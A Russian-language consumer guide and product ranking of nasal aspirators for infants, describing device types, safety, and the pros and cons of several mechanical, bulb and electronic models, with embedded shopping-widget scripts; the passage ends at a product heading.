				<ul class="top-menu maxwidth clearfix"><li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://bestworld.ru/gotovim-vkusno">Готовим вкусно</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://bestworld.ru/deti">Дети</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://bestworld.ru/zdorove">Здоровье</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://bestworld.ru/lyubov-i-otnosheniya">Любовь и отношения</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://bestworld.ru/moda-i-stil">Мода и стиль</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://bestworld.ru/shmotki-i-kosmetika">Шмотки и косметика</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://bestworld.ru/rabota">Работа</a></li>
</ul>			</nav>

		</div>
		
	</header>
	<!-- END header -->

	

	<div id="main" class="maxwidth clearfix">
				<!-- BEGIN content -->
	
	<main id="content" class="content">

	
<article class="post-4973 post type-post status-publish format-standard has-post-thumbnail category-interesnoe-dlya-modnic" itemscope itemtype="http://schema.org/Article">		<h1 itemprop="headline">Аспиратор для новорожденного: как выбрать? ТОП-12 назальных аспираторов для детей [Рейтинг и гид по выбору]</h1>
		<aside class="meta"><span class="date">24 января, 2023</span><span class="category"><a href="https://bestworld.ru/interesnoe-dlya-modnic" rel="category tag">Интересное для модниц</a></span><span class="comments"><a href="https://bestworld.ru/interesnoe-dlya-modnic/4973-aspirator-dlya-novorozhdennogo-kak-vybrat-top-12-nazal-nyh-aspiratorov-dlya-detey-reyting-i-gid-po-vyboru.html#respond">Комментарии: 0</a></span></aside>	<div class="entry-box clearfix" itemprop='articleBody'>

		<div class="html-before-content"></div>
<div class="entry">
<div class="fpm_start"></div>
<p>			<span id="content_pointer_id" data-content-length="29345" data-accepted-blocks="291"></span></p>
<h2>Что такое аспиратор?</h2>
<p>Назальный аспиратор (аспиратор для носа) представляет собой средство для удаления избыточного образования слизи в носу, которое позволяет восстановить проходимость носовых ходов и, тем самым, восстанавливает дыхание через нос.</p>
<p>Аспираторы для детей существуют различных конструкций, отличаются по фирме производителю и ценовой категории, но принцип работы у них один — отсасывание слизи из носа.</p>
<p>Ниже рассмотрим различные виды данных устройств и принципы их работы.</p>
<h2>Виды назальных аспираторов для новорожденных и детей раннего возраста</h2>
<p>Существуют такие виды назальных аспираторов:</p>
<ul>
<li><strong>Спринцовки.</strong> Представляют собой довольно простое устройство. Состоят из двух основных частей: мягкой резиновой груши и силиконового наконечника для носа. На некоторых из них есть ограничитель, который будет препятствовать более глубокому проникновению наконечника. Простота конструкции позволяют с легкостью разобрать, вымыть и обработать его составляющие. Принцип работы прост. Нажатие на грушу способствует появлению вакуума при введении в нос, что способствует отсасыванию содержимого.</li>
</ul>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden " src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/media/202008/20_1903.png" alt="Нажатие_на_грушу_способствует_появлению_вакуума_при_введении_в_нос" width="627" height="353" /><img decoding="async" loading="lazy" class="" src="https://gdevise.ru/images/media/202008/20_1903.png" alt="Нажатие_на_грушу_способствует_появлению_вакуума_при_введении_в_нос" width="627" height="353" /><br />
Один из самых простых методов аспирации — спринцовка.</p>
<ul>
<li><strong>Механические.</strong> Механические устройства состоят из таких частей: трубки и резервуара для соплей. Также имеются сменные фильтры. Принцип работы данного устройства заключается во введении наконечника в ноздрю и потягивания воздуха на себя. Фильтр предохраняет попадание слизистого содержимого носа ребенка в рот взрослого.</li>
<li><strong>Электрические.</strong> Указанные аппараты наиболее эффективные. Минусом является их дороговизна по сравнению с другими видами аспираторов. Пользоваться данным аппаратом еще проще. Для удаления соплей необходимо ввести мягкий наконечник в носовой ход и нажать на кнопку на устройстве</li>
<li><strong>Вакуумные.</strong> Также являются довольно эффективным прибором. Необычным является то, что для использования его необходимо подсоединиться к пылесосу. Данное устройство не пользуется популярностью среди педиатров. Это можно объяснить тем, что при использовании работает большой и шумный пылесос, который пугает малышей.</li>
</ul>
<p>Наиболее популярными среди всех видов являются спринцовки и механические назальные аспираторы. Но стоит отметить, что электронные ничем не уступают механическим. Предпочтение механическим отдается исключительно из финансовых соображений.</p>
<h2>Почему дыхание носом очень важно для маленьких детей</h2>
<p>Насморк – это не повод для паники, но и оставлять его без внимания у маленьких детей нельзя. И уж тем более необходима гигиена носа, если насморк имеет инфекционную природу.</p>
<blockquote>
<p>Носовые пути новорожденных и детей раннего возраста очень узкие, поэтому, даже если нос заложен несильно, дыхание носом становится для них невозможным 1</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

</blockquote>
<ol>
<li>Затрудненное дыхание носом делает неудобным сосание – грудной ребенок начинает есть меньше нормы, теряет в весе и, если ситуация продолжается, может полностью отказаться от груди.</li>
<li>Из-за заложенности носа малыш плохо спит.</li>
<li>При дыхании через рот вдох становится менее глубоким. Это приводит к недостатку кислорода, что может отразиться на работе и развитии головного мозга новорожденного.</li>
<li>Даже если изначально простуды (ОРЗ или ОРВИ) не было, застой секрета в носу вызывает развитие инфекции в носовых ходах (ринит). Инфекция может спуститься в носоглотку (фарингит) и ниже в дыхательные пути (трахеит, бронхит). Также инфекция может перейти в слуховую трубу и вызвать воспаление среднего уха (отит) 1.</li>
</ol>
<h2>Насколько безопасно использование аспиратора</h2>
<p>Как отечественные, так и зарубежные медицинские источники утверждают, что использование назальных аспираторов улучшает состояние заболевшего ребенка и не имеет серьезных побочных эффектов 1,3,4.</p>
<p><img decoding="async" class="lazy lazy-hidden" loading="lazy" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/s/660x/4/3/a/7/008e633d50a24d7dcb44f17d9afa155f319.jpeg" alt="аспиратор для новорожденного назальный" width="660" height="484" /><img decoding="async" loading="lazy" src="https://gdevise.ru/images/s/660x/4/3/a/7/008e633d50a24d7dcb44f17d9afa155f319.jpeg" alt="аспиратор для новорожденного назальный" width="660" height="484" /></p>
<p>Профессиональные клинические исследования безопасности с опубликованными положительными результатами проводились для назальных аспираторов DuoBaby, OMRON (электрический) и Narhinel, GlaxoSmithKline – торговое название в России Отривин Бэби (механический) 3,4.</p>
<p>Чтобы использование аспиратора не нанесло вреда грудному ребенку, вы должны внимательно прочитать инструкцию и строго соблюдать рекомендации по использованию устройства и технику безопасности.</p>
<p>При выборе назального аспиратора обратите внимание на:</p>
<ul>
<li>экологичность и безвредность материалов, из которых он изготовлен (в механических аспираторах);</li>
<li>качественную изоляцию (в электрических моделях).</li>
</ul>
<blockquote>
<p>Электрический аспиратор не навредит здоровью ребенка, даже если произойдет пробой. Все подобные устройства работают на батарейках или аккумуляторах очень низкого напряжения. Поражение электрическим током от них невозможно.</p>
</blockquote>
<h2>Лучшие механические аспираторы</h2>
<h3>Nosefrida в пластиковом контейнере</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone wp-image-8869 " src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh9-e1560962694276.jpg" sizes="(max-width: 1600px) 100vw, 1600px" alt="Nosefrida в пластиковом контейнере" width="535" height="468" /><img decoding="async" loading="lazy" class="alignnone wp-image-8869 " src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh9-e1560962694276.jpg" sizes="(max-width: 1600px) 100vw, 1600px" alt="Nosefrida в пластиковом контейнере" width="535" height="468" /></p>
<p>Аспиратор представляет собой трубку с крышкой для сбора слизи и катетера-отсоса. На крышке имеется гигиенический фильтр, защищающий от попадания микроорганизмов и слизи в рот человеку, который выполняет процедуру. Это недорогая, но очень удобная в использовании механическая модель. Главные ее достоинства — предельная простота и качественные материалы изготовления. Аксессуаров, входящих в комплект, достаточно для удаления жидкого или затвердевшего секрета из носика малыша, ничего дополнительно приобретать не нужно.</p>
<p>Преимущества:</p>
<ul>
<li>возможность применения для грудных детей с 3-месячного возраста;</li>
<li>безопасность (закругленный кончик не травмирует носовую слизистую);</li>
<li>гибкая, но очень прочная трубочка, которая остается невредимой при удалении слизи;</li>
<li>силиконовый мундштук, не вызывающий раздражения;</li>
<li>емкая 6-миллилитровая колба;</li>
<li>прозрачный материал изготовления;</li>
<li>широкий, хорошо прилегающий к ноздрям носик;</li>
<li>относительно большой рабочий ресурс (устройства, как минимум, хватает на полгода);</li>
<li>удобный футляр в комплекте.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>колба несколько узковата, поэтому отмыть ее от слизи непросто;</li>
<li>затвердевший секрет нужно разжижать (например, раствором поваренной соли).</li>
</ul>
<p>К соплеотсосу прилагается подробная инструкция, в которой исчерпывающе описан порядок проведения процедуры. Поэтому сделать что-то неправильно попросту невозможно.</p>
<p><!-- Yandex.Market Widget --><br />
<script async src="https:///widget/script/api" type="text/javascript"></script><br />
<script type="text/javascript">
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget1",
	params:{clid:2467498,
		searchModelIds:[433760235 ],
		themeId:4 } });
  w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget2",
	params:{clid:2467498,
		searchText:"Lubby «Чистый носик» 0+",
		themeId:4 } });
   w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget3",
	params:{clid:2467498,
		searchModelIds:[1780649106 ],
		themeId:4 } });
   w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget4",
	params:{clid:2467498,
		searchModelIds:[1780649107 ],
		themeId:4 } });
  w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget5",
	params:{clid:2467498,
		searchText:"Baby-Vac для носа",
		themeId:4 } });
   w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget6",
	params:{clid:2467498,
		searchModelIds:[137799012 ],
		themeId:4 } });
   w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget7",
	params:{clid:2467498,
		searchModelIds:[138583009 ],
		themeId:4 } });
    w.YaMarketAffiliate.createWidget({type:"offers",
	containerId:"marketWidget8",
	params:{clid:2467498,
		searchModelIds:[1780649103 ],
		themeId:4 } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script><br />
<!-- End Yandex.Market Widget --></p>
<div id="marketWidget1"></div>
<h3>Lubby «Чистый носик» 0+</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone wp-image-8870 " src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh10-e1560963525258.jpg" sizes="(max-width: 1500px) 100vw, 1500px" alt="Lubby " width="474" height="399" /><img decoding="async" loading="lazy" class="alignnone wp-image-8870 " src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh10-e1560963525258.jpg" sizes="(max-width: 1500px) 100vw, 1500px" alt="Lubby " width="474" height="399" /></p>
<p>Этот вариант — предельно простой и очень дешевый. Аспиратор представляет собой обычную спринцовку. Наконечник из мягкого материала нежно чистит носик младенца, позволяя ему свободно дышать. Для ухода за приспособлением достаточно мягкого мыльного раствора. Устройство имеет удобную высоту (85 мм), поэтому держать его в руке очень удобно.</p>
<p>Преимущества:</p>
<ul>
<li>можно удалять даже загустевшие сопли;</li>
<li>защитный колпачок, позволяющий держать носик отсоса в постоянной чистоте;</li>
<li>аккуратный сбор слизи;</li>
<li>невысокая цена;</li>
<li>постоянно имеется в продаже.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>непрозрачные стенки «груши»;</li>
<li>нельзя использовать в ротовой полости.</li>
</ul>
<div id="marketWidget2"></div>
<h3>Bebe confort с силиконовым наконечником</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone wp-image-8871" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh11.jpg" sizes="(max-width: 1200px) 100vw, 1200px" alt="Bebe confort с силиконовым наконечником" width="423" height="423" /><img decoding="async" loading="lazy" class="alignnone wp-image-8871" src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh11.jpg" sizes="(max-width: 1200px) 100vw, 1200px" alt="Bebe confort с силиконовым наконечником" width="423" height="423" /></p>
<p>Аспиратор механического типа, эффективный и компактный. Строение его очень простое: контейнер для сбора слизи, трубочка и небольшая насадка для обхватывания губами. Наконечник для прикладывания к ноздрям ребенка имеет закругленный наконечник, что делает пользование приспособлением совершенно безопасным. Фильтров в наборе нет, зато имеются 2 щетки для чистки трубки. Пластик, из которого выполнен контейнер, не совсем удобен. Во-первых, сложно определить количество удаленной слизи. Во-вторых, невозможно оценить ее оттенок, чтобы назначить правильное лечение. Идентифицировать вид насморка можно лишь после того, как прибор будет полностью разобран.</p>
<p>Преимущества:</p>
<ul>
<li>небольшие размеры;</li>
<li>простой уход. Трубку прочищают при помощи щеточки, а резервуар моют мыльным раствором;</li>
<li>возможность применения для грудных малышей с рождения.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>относительно высокая цена (с поправкой на отсутствие дополнительных насадок);</li>
<li>непрозрачный пластик, из которого выполнен резервуар для слизи.</li>
</ul>
<h2>Лучшие вакуумные аспираторы</h2>
<h3>Pigeon с отводной трубочкой</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone wp-image-8872 " src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh12-e1560963553289.jpg" sizes="(max-width: 1200px) 100vw, 1200px" alt="Pigeon с отводной трубочкой" width="557" height="413" /><img decoding="async" loading="lazy" class="alignnone wp-image-8872 " src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh12-e1560963553289.jpg" sizes="(max-width: 1200px) 100vw, 1200px" alt="Pigeon с отводной трубочкой" width="557" height="413" /></p>
<p>Прибор японского производства поставляется в прочном пластиковом контейнере, которым удобно пользоваться для транспортировки и гигиеничного хранения. Принцип действия аспиратора следующий. Насадку заводят в ноздрю малыша, а конец трубочки — в рот взрослого. Втягивая воздух в себя, взрослый удаляет носовую слизь. Последняя осаживается внутри контейнера. Устройство разработано с участием лучших детских ЛОР-врачей и позволяет освободить носик ребенка от скопившегося секрета достаточно быстро. Трубка выполнена из мягкого гибкого материала, неспособного травмировать ткани.</p>
<blockquote>
<p>Гибкий наконечник позволяет пользоваться приспособлением под разными углами (особенно это важно при значительном количестве слизи). Интенсивность очищения можно регулировать. Дополнительные фильтры при этом приобретать не нужно.</p>
</blockquote>
<p>Достоинства:</p>
<ul>
<li>имеется регулятор всасывания;</li>
<li>возможность использования прибора даже для новорожденных;</li>
<li>мягкая насадка;</li>
<li>прибор разборный, поэтому его легко мыть и даже стерилизовать в кипятке;</li>
<li>возможность стерилизации в СВЧ-печи;</li>
<li>химическая нейтральность;</li>
<li>гипоаллергенные прозрачные материалы.</li>
</ul>
<p>Минус: высокая стоимость.</p>
<div id="marketWidget3"></div>
<h3>Happy Baby 17003</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone wp-image-8873 " src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh13-1024x1024.jpg" sizes="(max-width: 730px) 100vw, 730px" alt="Happy Baby 17003" width="462" height="462" /><img decoding="async" loading="lazy" class="alignnone wp-image-8873 " src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh13-1024x1024.jpg" sizes="(max-width: 730px) 100vw, 730px" alt="Happy Baby 17003" width="462" height="462" /></p>
<p>Вакуумный аспиратор, выполненный из эластичного и упругого материала. Тяга, которую создает это приспособление, небольшая. Поэтому для сильного насморка и удаления жидкой слизи такое устройство вряд ли подойдет. Пластиковая насадка не травмирует слизистую и кожу. Наконечник имеет ограничитель для введения. Если ноздри малыша очень узкие, достаточно приложить аспиратор вплотную к носовому каналу. Он отлично справится с выведением небольшого количества соплей после сна или прогулки.</p>
<p>Преимущества:</p>
<ul>
<li>небольшие размеры. Мини-аспиратор не займет много места даже в дорожной аптечке;</li>
<li>предельно простой уход;</li>
<li>удобный безопасный наконечник с ограничителем.</li>
</ul>
<p>Недостаток: слабая тяга.</p>
<div id="marketWidget4"></div>
<h3>Baby-Vac для носа</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone wp-image-8874 " src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh14-e1560963577881-1024x694.jpg" sizes="(max-width: 730px) 100vw, 730px" alt="Baby-Vac для носа" width="510" height="346" /><img decoding="async" loading="lazy" class="alignnone wp-image-8874 " src="https://gdevise.ru/images/wp-content/uploads/2019/06/top-luchshih-aspiratorov-dlya-novorozhdennyh14-e1560963577881-1024x694.jpg" sizes="(max-width: 730px) 100vw, 730px" alt="Baby-Vac для носа" width="510" height="346" /></p>
<p>Аспиратор назального типа применяется для ухода за носовой полостью и удаления слизи, выделяющейся при насморке. Маленький и тонкий наконечник позволяет пользоваться прибором с первых дней жизни младенца. Материал изготовления соплеотсоса — прочный прозрачный пластик. Благодаря оптимальной форме насадка не проникнет слишком глубоко и не повредит ткани носа. Эргономичная форма позволяет удобно разместить устройство в руке и ускорить выполнение процедуры. Содержать аспиратор в чистоте тоже просто: он легко отмывается от слизи. В комплекте поставляются 2 многоразовые насадки, которые можно легко отсоединить и заменить.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gdevise.ru/obzor-luchshih-kremov-dlya-lica-posle-60-let-na-2021-god/" target="_blank" rel="nofollow" class="u0e80059ffe0fbf4594667e00fa1a5667"><!-- INLINE RELATED POSTS 1/2 //--></p>
<style> .u0e80059ffe0fbf4594667e00fa1a5667 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0e80059ffe0fbf4594667e00fa1a5667:active, .u0e80059ffe0fbf4594667e00fa1a5667:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0e80059ffe0fbf4594667e00fa1a5667 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0e80059ffe0fbf4594667e00fa1a5667 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0e80059ffe0fbf4594667e00fa1a5667 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0e80059ffe0fbf4594667e00fa1a5667:hover .postTitle { text-decoration: underline!important; } </style>
<div style="padding-left:1em; padding-right:1em;"><span class="ctaText">ЧИТАТЬ ЕЩЕ</span>&nbsp; <span class="postTitle">Обзор лучших кремов для лица после 60 лет на 2022 год</span></div>
<p></a></div>
<p>Плюсы:</p>
<ul>
<li>минимальные затраты времени на процедуру аспирации;</li>
<li>отсутствие дискомфорта;</li>
<li>возможность использования как для новорожденных, так и для взрослых;</li>
<li>герметичность колбы, препятствующая выходу слизи наружу.</li>
</ul>
<p>Минус: высокая стоимость.</p>
<div id="marketWidget5"></div>
<h2>Лучшие автоматические аспираторы для новорожденных</h2>
<p>Электронный аспиратор представляет собой автоматический прибор для отсасывания назального секрета. Он оснащен компрессором и электродвигателем, который приводит систему в действие.</p>
<p>Электронный аспиратор куда более удобный по сравнению с механическими аналогами. Его можно даже отнести к профессиональным медицинским устройствам, которые обладают достаточной мощностью и эффективно справляются с обильными скоплениями слизи в детском носу.</p>
<p>Из минусов стоит отметить высокую стоимость и зависимость от сменных элементов питания. Плюсы – это абсолютная гигиеничность, простота использования и удобство.</p>
<h3>CS Medica KIDS CS-14</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-7215" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/cs-medica-kids-cs-14.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="408" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7215" src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/cs-medica-kids-cs-14.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="408" /><br />
В рейтинге лучших электронных аспираторов на третьем месте модель CS Medica KIDS CS-14.</p>
<p>Прибор, работающий от двух батареек, включается и выключается всего одной кнопкой. В комплекте имеются две силиконовые насадки: с широким носиком, которая используется для удаления густого назального секрета и с узким носиком для удаления жидкой слизи. Насадки мягкие и не травмируют слизистую детского носика.</p>
<p>К аспиратору не требуются расходные материалы. Имеющиеся наконечники промываются в теплой воде и обрабатываются кипячением.</p>
<p>Мамы отмечают, что прибор удобно держать в руке. Он относительно бесшумный, электронный компрессор практически не вибрирует, что процедуру очищения носа малыша делает максимальной комфортной.</p>
<p>Огромный плюс Medica KIDS CS-14 в его гигиеничности – он исключает риск инфицирования родителя и абсолютно безопасен при использовании. Назальный секрет собирается в специальную емкость, которую после использования достаточно ополоснуть в теплой воде. Все съемные части дезинфицируются обычным кипячением.</p>
<p>Плюсы:</p>
<ul>
<li>Эффективный.</li>
<li>Функциональный.</li>
<li>Удобно пользоваться.</li>
<li>Практически бесшумный.</li>
<li>Простой в применении.</li>
<li>Красивый, эргономичный дизайн.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Цена.</li>
</ul>
<div id="marketWidget6"></div>
<h3>CS Medica Kids CS-17</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-7216" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/cs-medica-kids-cs-17.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="381" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7216" src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/cs-medica-kids-cs-17.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="381" /><br />
На втором месте рейтинга снова прибор торговой марки СS Medica – электронный аспиратор CS Medica KIDS CS-17. Это компактное устройство быстро и бережно справится с насморком у детей.</p>
<p>Аспиратор может быть использован с первых дней жизни малыша. Мощный электронный компрессор эффективно удалит назальный секрет из полости носа ребенка. Низкий уровень шума прибора не испугает кроху, и вы спокойно проведете процедуру очищения детского носика.</p>
<p>Прибор простой в освоении и не требует специальных навыков при использовании. Для включения CS Medica KIDS CS-17 необходимо просто нажать и удерживать клавишу привода устройства.</p>
<p>После использования съемные детали нужно освободить от загрязнений и простерилизовать в кипящей воде. В комплекте Medica KIDS CS-17 имеются следующие элементы – силиконовые насадки, контейнер для сбора слизи, чехол для хранения устройства.</p>
<p>Данный аспиратор чуть более усовершенствованный. От предыдущей модели отличается тем, что имеет немного другую форму корпуса электронного блока и дополнительно оснащен функцией «непроливайка», которая препятствует обратному попаданию слизи в прибор.</p>
<p>Работает от двух элементов питания. Экономно расходует энергию носителей даже при регулярном использовании.</p>
<p>Плюсы:</p>
<ul>
<li>Быстрая очистка.</li>
<li>Легкий и компактный.</li>
<li>Низкий уровень шума.</li>
<li>Прост в использовании.</li>
<li>Управляется одной кнопкой.</li>
<li>Чехол в комплекте.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Высокая цена.</li>
</ul>
<div id="marketWidget7"></div>
<h3>B.Well WC-150</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-7217" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/b.well-wc-150.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="400" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-7217" src="https://gdevise.ru/images/ratings/wp-content/uploads/2019/11/b.well-wc-150.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="400" /><br />
Лидер рейтинга – аспиратор B.Well WC-150. Этот назальный компрессорный прибор для очищения детских носиков выполнен таким образом, чтобы не отпугивать малыша, а, наоборот, привлекать внимание крохи. Он имеет яркий корпус и во время процедуры гигиены издает приятные мелодии.</p>
<p>Для удобства мамы в конструкции предусмотрены: компактный корпус электронного блока, который комфортно лежит в руке, простое, интуитивное управление и функциональность.</p>
<p>У аспиратора в наборе имеются две многоразовые силиконовые насадки и прозрачная пластиковая емкость для сбора назального секрета.</p>
<p>Особое устройство прибора позволяет с легкостью отсоединять съемные элементы и обработать их от слизистых выделений. При этом насадки и контейнер для сбора надежно крепятся в местах стыковки.</p>
<p>Очищение происходит с помощью давления, которое создает компрессор. Аспиратор прекрасно справляется со своей задачей, совершенно не принося никакого дискомфорта ребенку. Мягкие силиконовые наконечники не травмируют слизистую детского носика.</p>
<p>В комплекте к B.Well WC-150 поставляется сумочка-переноска. Сам прибор оснащен страховочным шнурком, который при случайном выскальзывании из рук защищает аспиратор от падения.</p>
<p>Плюсы:</p>
<ul>
<li>Яркий дизайн привлекает внимание ребенка.</li>
<li>Функциональный.</li>
<li>Быстро и мягко очищает носик.</li>
<li>Играет приятные мелодии, которые развлекают малыша.</li>
<li>Нет необходимости в сменных насадках.</li>
<li>Простой в применении.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Высокая стоимость.</li>
</ul>
<div id="marketWidget8"></div>
<h2>Лучшие аспираторы-спринцовки для новорожденных</h2>
<p>Спринцовки – самая дешевая и распространенная модель аспираторов. Представляют собой устройство, состоящее из груши и наконечника. Работают по принципу механического удаления назального секрета.</p>
<p>Чтобы «высморкать» малыша, необходимо просто поднести наконечник к ноздре и надавить на грушевидный баллон. Под действием откачивающей силы носик младенца освобождается от излишков слизи.</p>
<p>Аспираторы-спринцовки бережно очищают носовую полость, однако, «груши» не в состоянии справиться с более серьезными проблемами, потому что сила всасывания у них минимальна.</p>
<h3>Альпина Пласт САИ-Б 1-3</h3>
<p><img decoding="async" loading="lazy" class="lazy lazy-hidden alignnone size-full wp-image-23388" src="https://gdevise.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdevise.ru/images/ratings/wp-content/uploads/2021/08/alpina-plast-sai-b-1-3.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="399" /><img decoding="async" loading="lazy" class="alignnone size-full wp-image-23388" src="https://gdevise.ru/images/ratings/wp-content/uploads/2021/08/alpina-plast-sai-b-1-3.jpg" sizes="(max-width: 400px) 100vw, 400px" alt="" width="400" height="399" /><br />
Рейтинг лучших аспираторов-спринцовок для новорожденных открывает продукция марки Альпина Пласт. Отечественная оптовая компания в качестве основной специализации выбрала производство товаров медицинского назначения (для красоты, здоровья и спорта).</p>
<p>Аспиратор САИ-Б 1-3 выполнен в виде груши-спринцовки синего цвета. Он заботливо помещен в защитную упаковку, что предупреждает порчу в процессе транспортировки, или несанкционированное вскрытие.</p>
<p>Прибор спроектирован для целей санитарии и гигиены, а именно — быстрого и безболезненного удаления слизи и прочих выделений из носа у детей раннего возраста, или подростков. Кроме того, “незамысловатое” изделие с мягким наконечником можно будет использовать в качестве клизмы.</p>
<p>“Неприлично дешевый” и простой в применении аспиратор от Альпина Пласт полюбился отечественным потребителям. Опрошенные утверждают, что такой прибор можно без опаски применять для детей с самого рождения. Однако, покупатели советуют проявить осторожность при работе со стеклянным “носиком”.</p>
<p>Плюсы:</p>
<ul>
<li>Дешевый.</li>
<li>Двойное применение.</li>
<li>Прост в использовании.</li>
<li>Быстро удаляет слизь.</li>
<li>Можно удалять слизь у детей с рождения.</li>
</ul>
<p>Минусы:</p>
<ul>
<li>Хрупкий наконечник.</li>
<li>Может оказаться не эффективен при густых соплях.</li>
</ul>
<h3>Lubby «Нежный» 0+</h3>
